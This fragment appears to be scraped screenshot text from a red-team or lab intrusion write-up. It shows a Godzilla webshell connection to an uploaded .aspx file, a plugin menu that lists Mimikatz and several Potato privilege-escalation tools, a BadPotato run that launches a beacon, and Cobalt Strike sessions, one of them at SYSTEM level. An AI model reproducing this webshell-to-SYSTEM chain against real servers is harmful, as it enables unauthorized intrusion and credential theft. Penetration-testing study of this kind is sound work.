 Url:http://192.168.59.136/upfiles/image/20221119/godzilla.aspx Payload:CShapDynamicPayload Cryption:CSHAP_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PetitPotam MemoryShell ShellcodeLoader
SuperTerminal HttpProxy lemon EfsPotato Mimikatz BadPotato ShapWeb PortScan SocksProxy RealCmd SweetPotato
Load clsid : 4991D34B-80A1-4291-83B6-3328366B9097 command : er/wwwroot/www.ackmoon.com/web/upfiles/image/20221119/beacc Run
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.59.136 192.168.22.134 Listen6666 ackmoon 12SERVER-WE... beacon.exe 768 x86 908ms
192.168.59.136 192.168.22.134 Listen6666 SYSTEM * 12SERVER-WE... beacon.exe 4996 x86 32s